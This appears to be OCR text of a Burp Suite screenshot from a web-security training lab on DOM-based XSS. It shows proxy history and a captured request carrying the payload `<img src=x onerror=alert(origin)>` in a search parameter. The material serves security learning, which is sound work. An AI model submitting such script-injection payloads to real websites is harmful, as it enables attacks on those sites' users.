 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon
55 https://0a4a001a031caecd80... GET /?search=%3Cimg%20src=x%20on... ✓ 200 6868 HTML DOM XSS in innerHT... ✓ 34.246.129.62 17:16:31 22 J... 8080 232
56 https://0a4a001a031caecd80... GET /x 404 131 text ✓ 34.246.129.62 17:16:32 22 J... 8080
57 https://0a4a001a031caecd80... GET /academyLabHeader 101 147 ✓ 34.246.129.62 17:16:32 22 J... 8080 264
58 https://0a4a001a031caecd80... GET /resources/labheader/css/academy... 404 131 text map ✓ 34.246.129.62 17:16:32 22 J... 8080 216
59 https://0a4a001a031caecd80... GET /resources/css/labsBlog.css.map 404 131 text map ✓ 34.246.129.62 17:16:32 22 J... 8080 216
61 https://r.stripe.com POST /b ✓ 200 320 text ✓ 54.187.159.182 17:16:58 22 J... 8080 311
62 https://r.stripe.com POST /b ✓ 200 320 text ✓ 54.187.159.182 17:17:00 22 J... 8080 365
63 https://r.stripe.com POST /b ✓ 200 320 text ✓ 54.187.159.182 17:17:01 22 J... 8080 318
Request Response
Pretty Raw Hex \n
1 GET /?search=%3Cimg%20src=x%20onerror=alert(origin)%3E HTTP/2
2 Host:
3 Cookie: session=gXCS6YkQ2gTE5p8FLMWo2pCQzXaMIKqr
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
5 Sec-Ch-Ua-Mobile: ?1
6 Sec-Ch-Ua-Platform: "Android"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Mobile Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3
Inspector
Event log All issues Memory: 137.9MB Disabled